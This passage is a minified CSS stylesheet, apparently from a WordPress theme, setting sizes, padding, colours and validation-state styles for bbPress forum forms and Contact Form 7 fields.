.input-group-sm>.input-group-btn>button.form-control-static#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>input.form-control-static#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>input.form-control-static#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>select.form-control-static#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>select.form-control-static#bbp_topic_status_select,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>input.form-control-static#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>input.form-control-static#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>select.form-control-static#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>select.form-control-static#bbp_topic_status_select,.bbpress .bbp-search-form form .input-group-lg>.input-group-btn>input.form-control-static.button,.bbpress .bbp-search-form form .input-group-lg>input.form-control-static#bbp_search,.bbpress .bbp-search-form form .input-group-sm>.input-group-btn>input.form-control-static.button,.bbpress .bbp-search-form form .input-group-sm>input.form-control-static#bbp_search,.form-control-static.input-lg,.form-control-static.input-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn,.wpcf7 .input-group-lg>.form-control-static.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .input-group-lg>.input-group-btn>.form-control-static.wpcf7-submit,.wpcf7 .input-group-lg>.input-group-btn>input.form-control-static[type=file]::-webkit-file-upload-button,.wpcf7 .input-group-sm>.form-control-static.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .input-group-sm>.input-group-btn>.form-control-static.wpcf7-submit,.wpcf7 .input-group-sm>.input-group-btn>input.form-control-static[type=file]::-webkit-file-upload-button{padding-left:0;padding-right:0}.bbpress #bbpress-forums>#subscription-toggle span .input-group-sm>.input-group-btn>a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper .input-group-sm>textarea.bbp-the-content,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-sm>.input-group-btn>input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-sm>.input-group-btn>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-sm>.input-group-btn>button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>select#bbp_topic_status_select,.bbpress .bbp-search-form form .input-group-sm>.input-group-btn>input.button,.bbpress .bbp-search-form form .input-group-sm>input#bbp_search,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-sm,.wpcf7 .input-group-sm>.input-group-btn>.wpcf7-submit,.wpcf7 .input-group-sm>.input-group-btn>input[type=file]::-webkit-file-upload-button,.wpcf7 .input-group-sm>.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>select#bbp_topic_status_select,.input-group-sm>.input-group-btn>select.btn,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,.wpcf7 .input-group-sm>.input-group-btn>select.wpcf7-submit,.wpcf7 .input-group-sm>select.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),select.input-sm{height:30px;line-height:30px}.bbpress #bbpress-forums div.bbp-the-content-wrapper .input-group-sm>textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>select[multiple]#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>select[multiple]#bbp_topic_status_select,.input-group-sm>.input-group-btn>select[multiple].btn,.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,.wpcf7 .input-group-sm>.input-group-btn>select[multiple].wpcf7-submit,.wpcf7 .input-group-sm>.input-group-btn>textarea.wpcf7-submit,.wpcf7 .input-group-sm>select[multiple].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .input-group-sm>textarea.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),select[multiple].input-sm,textarea.input-sm{height:auto}.bbpress #bbpress-forums div.bbp-the-content-wrapper .form-group-sm textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form .form-group-sm input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .form-group-sm input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .form-group-sm select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .form-group-sm select#bbp_topic_status_select,.bbpress .bbp-search-form form .form-group-sm input#bbp_search,.form-group-sm .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.form-group-sm .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.form-group-sm .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.form-group-sm .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.form-group-sm .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.form-group-sm .bbpress .bbp-search-form form input#bbp_search,.form-group-sm .form-control,.form-group-sm .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .form-group-sm .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bbpress #bbpress-forums fieldset.bbp-form .form-group-sm select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .form-group-sm select#bbp_topic_status_select,.form-group-sm .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.form-group-sm .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.form-group-sm .wpcf7 select.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.form-group-sm select.form-control,.wpcf7 .form-group-sm select.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){height:30px;line-height:30px}.bbpress #bbpress-forums div.bbp-the-content-wrapper .form-group-sm textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form .form-group-sm select[multiple]#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .form-group-sm select[multiple]#bbp_topic_status_select,.form-group-sm .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.form-group-sm .bbpress #bbpress-forums fieldset.bbp-form select[multiple]#bbp_stick_topic_select,.form-group-sm .bbpress #bbpress-forums fieldset.bbp-form select[multiple]#bbp_topic_status_select,.form-group-sm .wpcf7 select[multiple].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.form-group-sm .wpcf7 textarea.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control,.wpcf7 .form-group-sm select[multiple].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .form-group-sm textarea.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){height:auto}.form-group-sm .form-control-static{height:30px;min-height:36px;padding:6px 10px;font-size:12px;line-height:1.5}.bbpress #bbpress-forums>#subscription-toggle span .input-group-lg>.input-group-btn>a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper .input-group-lg>textarea.bbp-the-content,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-lg>.input-group-btn>input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-lg>.input-group-btn>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-lg>.input-group-btn>button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>select#bbp_topic_status_select,.bbpress .bbp-search-form form .input-group-lg>.input-group-btn>input.button,.bbpress .bbp-search-form form .input-group-lg>input#bbp_search,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-lg,.wpcf7 .input-group-lg>.input-group-btn>.wpcf7-submit,.wpcf7 .input-group-lg>.input-group-btn>input[type=file]::-webkit-file-upload-button,.wpcf7 .input-group-lg>.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>select#bbp_topic_status_select,.input-group-lg>.input-group-btn>select.btn,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,.wpcf7 .input-group-lg>.input-group-btn>select.wpcf7-submit,.wpcf7 .input-group-lg>select.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),select.input-lg{height:46px;line-height:46px}.bbpress #bbpress-forums div.bbp-the-content-wrapper .input-group-lg>textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>select[multiple]#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>select[multiple]#bbp_topic_status_select,.input-group-lg>.input-group-btn>select[multiple].btn,.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,.wpcf7 .input-group-lg>.input-group-btn>select[multiple].wpcf7-submit,.wpcf7 .input-group-lg>.input-group-btn>textarea.wpcf7-submit,.wpcf7 .input-group-lg>select[multiple].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .input-group-lg>textarea.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),select[multiple].input-lg,textarea.input-lg{height:auto}.bbpress #bbpress-forums div.bbp-the-content-wrapper .form-group-lg textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form .form-group-lg input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .form-group-lg input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .form-group-lg select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .form-group-lg select#bbp_topic_status_select,.bbpress .bbp-search-form form .form-group-lg input#bbp_search,.form-group-lg .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.form-group-lg .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.form-group-lg .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.form-group-lg .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.form-group-lg .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.form-group-lg .bbpress .bbp-search-form form input#bbp_search,.form-group-lg .form-control,.form-group-lg .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .form-group-lg .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.bbpress #bbpress-forums fieldset.bbp-form .form-group-lg select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .form-group-lg select#bbp_topic_status_select,.form-group-lg .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.form-group-lg .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.form-group-lg .wpcf7 select.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.form-group-lg select.form-control,.wpcf7 .form-group-lg select.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){height:46px;line-height:46px}.bbpress #bbpress-forums div.bbp-the-content-wrapper .form-group-lg textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form .form-group-lg select[multiple]#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .form-group-lg select[multiple]#bbp_topic_status_select,.form-group-lg .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.form-group-lg .bbpress #bbpress-forums fieldset.bbp-form select[multiple]#bbp_stick_topic_select,.form-group-lg .bbpress #bbpress-forums fieldset.bbp-form select[multiple]#bbp_topic_status_select,.form-group-lg .wpcf7 select[multiple].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.form-group-lg .wpcf7 textarea.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control,.wpcf7 .form-group-lg select[multiple].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .form-group-lg textarea.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){height:auto}.form-group-lg .form-control-static{height:46px;min-height:42px;padding:11px 16px;font-size:18px;line-height:1.33333}.has-feedback{position:relative}.bbpress #bbpress-forums div.bbp-the-content-wrapper .has-feedback textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form .has-feedback input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .has-feedback input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .has-feedback select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .has-feedback select#bbp_topic_status_select,.bbpress .bbp-search-form form .has-feedback input#bbp_search,.has-feedback .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.has-feedback .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.has-feedback .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.has-feedback .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.has-feedback .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.has-feedback .bbpress .bbp-search-form form input#bbp_search,.has-feedback .form-control,.has-feedback .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .has-feedback .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){padding-right:47.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:1;display:block;width:38px;height:38px;line-height:38px;text-align:center;pointer-events:none}.bbpress #bbpress-forums>#subscription-toggle span .input-group-lg>.input-group-btn>a.subscription-toggle+.form-control-feedback,.bbpress #bbpress-forums div.bbp-the-content-wrapper .form-group-lg textarea.bbp-the-content+.form-control-feedback,.bbpress #bbpress-forums div.bbp-the-content-wrapper .input-group-lg>textarea.bbp-the-content+.form-control-feedback,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-lg>.input-group-btn>input+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-lg>.input-group-btn>button#bbp_reply_submit+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-lg>.input-group-btn>button#bbp_topic_submit+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .form-group-lg input#bbp_topic_tags+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .form-group-lg input#bbp_topic_title+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .form-group-lg select#bbp_stick_topic_select+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .form-group-lg select#bbp_topic_status_select+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>input#bbp_topic_tags+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>input#bbp_topic_title+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>select#bbp_stick_topic_select+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>select#bbp_topic_status_select+.form-control-feedback,.bbpress .bbp-search-form form .form-group-lg input#bbp_search+.form-control-feedback,.bbpress .bbp-search-form form .input-group-lg>.input-group-btn>input.button+.form-control-feedback,.bbpress .bbp-search-form form .input-group-lg>input#bbp_search+.form-control-feedback,.form-group-lg .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content+.form-control-feedback,.form-group-lg .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags+.form-control-feedback,.form-group-lg .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title+.form-control-feedback,.form-group-lg .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select+.form-control-feedback,.form-group-lg .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select+.form-control-feedback,.form-group-lg .bbpress .bbp-search-form form input#bbp_search+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback,.form-group-lg .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file)+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-lg+.form-control-feedback,.wpcf7 .form-group-lg .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file)+.form-control-feedback,.wpcf7 .input-group-lg>.input-group-btn>.wpcf7-submit+.form-control-feedback,.wpcf7 .input-group-lg>.input-group-btn>input[type=file]::-webkit-file-upload-button+.form-control-feedback,.wpcf7 .input-group-lg>.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file)+.form-control-feedback{width:46px;height:46px;line-height:46px}.bbpress #bbpress-forums>#subscription-toggle span .input-group-sm>.input-group-btn>a.subscription-toggle+.form-control-feedback,.bbpress #bbpress-forums div.bbp-the-content-wrapper .form-group-sm textarea.bbp-the-content+.form-control-feedback,.bbpress #bbpress-forums div.bbp-the-content-wrapper .input-group-sm>textarea.bbp-the-content+.form-control-feedback,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-sm>.input-group-btn>input+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-sm>.input-group-btn>button#bbp_reply_submit+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-sm>.input-group-btn>button#bbp_topic_submit+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .form-group-sm input#bbp_topic_tags+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .form-group-sm input#bbp_topic_title+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .form-group-sm select#bbp_stick_topic_select+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .form-group-sm select#bbp_topic_status_select+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>input#bbp_topic_tags+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>input#bbp_topic_title+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>select#bbp_stick_topic_select+.form-control-feedback,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>select#bbp_topic_status_select+.form-control-feedback,.bbpress .bbp-search-form form .form-group-sm input#bbp_search+.form-control-feedback,.bbpress .bbp-search-form form .input-group-sm>.input-group-btn>input.button+.form-control-feedback,.bbpress .bbp-search-form form .input-group-sm>input#bbp_search+.form-control-feedback,.form-group-sm .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content+.form-control-feedback,.form-group-sm .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags+.form-control-feedback,.form-group-sm .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title+.form-control-feedback,.form-group-sm .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select+.form-control-feedback,.form-group-sm .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select+.form-control-feedback,.form-group-sm .bbpress .bbp-search-form form input#bbp_search+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback,.form-group-sm .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file)+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-sm+.form-control-feedback,.wpcf7 .form-group-sm .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file)+.form-control-feedback,.wpcf7 .input-group-sm>.input-group-btn>.wpcf7-submit+.form-control-feedback,.wpcf7 .input-group-sm>.input-group-btn>input[type=file]::-webkit-file-upload-button+.form-control-feedback,.wpcf7 .input-group-sm>.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file)+.form-control-feedback{width:30px;height:30px;line-height:30px}.bbpress #bbpress-forums fieldset.bbp-form .has-success input#bbp_topic_subscription,.bbpress #bbpress-forums fieldset.bbp-form input.has-success#bbp_topic_subscription label,.has-success .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_subscription,.has-success .checkbox,.has-success .checkbox-inline,.has-success.checkbox-inline label,.has-success.checkbox label,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.radio-inline label,.has-success.radio label,.has-success .wpcf7 .wpcf7-checkbox.checkbox-inline .wpcf7-list-item,.has-success .wpcf7 .wpcf7-checkbox .wpcf7-list-item,.has-success .wpcf7 .wpcf7-radio.radio-inline .wpcf7-list-item,.has-success .wpcf7 span.wpcf7-not-valid-tip,.wpcf7 .has-success span.wpcf7-not-valid-tip,.wpcf7 .wpcf7-checkbox.checkbox-inline .has-success .wpcf7-list-item,.wpcf7 .wpcf7-checkbox.checkbox-inline .has-success.wpcf7-list-item label,.wpcf7 .wpcf7-checkbox .has-success .wpcf7-list-item,.wpcf7 .wpcf7-checkbox .has-success.wpcf7-list-item label,.wpcf7 .wpcf7-radio.radio-inline .has-success .wpcf7-list-item,.wpcf7 .wpcf7-radio.radio-inline .has-success.wpcf7-list-item label{color:#3c763d}.bbpress #bbpress-forums div.bbp-the-content-wrapper .has-success textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form .has-success input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .has-success input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .has-success select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .has-success select#bbp_topic_status_select,.bbpress .bbp-search-form form .has-success input#bbp_search,.has-success .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.has-success .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.has-success .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.has-success .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.has-success .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.has-success .bbpress .bbp-search-form form input#bbp_search,.has-success .form-control,.has-success .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .has-success .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){border-color:#3c763d;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bbpress #bbpress-forums div.bbp-the-content-wrapper .has-success textarea.bbp-the-content:focus,.bbpress #bbpress-forums fieldset.bbp-form .has-success input#bbp_topic_tags:focus,.bbpress #bbpress-forums fieldset.bbp-form .has-success input#bbp_topic_title:focus,.bbpress #bbpress-forums fieldset.bbp-form .has-success select#bbp_stick_topic_select:focus,.bbpress #bbpress-forums fieldset.bbp-form .has-success select#bbp_topic_status_select:focus,.bbpress .bbp-search-form form .has-success input#bbp_search:focus,.has-success .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:focus,.has-success .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags:focus,.has-success .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title:focus,.has-success .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select:focus,.has-success .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select:focus,.has-success .bbpress .bbp-search-form form input#bbp_search:focus,.has-success .form-control:focus,.has-success .wpcf7 .wpcf7-form-control:focus:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .has-success .wpcf7-form-control:focus:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){border-color:#2b542c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.bbpress #bbpress-forums fieldset.bbp-form .has-warning input#bbp_topic_subscription,.bbpress #bbpress-forums fieldset.bbp-form input.has-warning#bbp_topic_subscription label,.has-warning .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_subscription,.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning.checkbox-inline label,.has-warning.checkbox label,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.radio-inline label,.has-warning.radio label,.has-warning 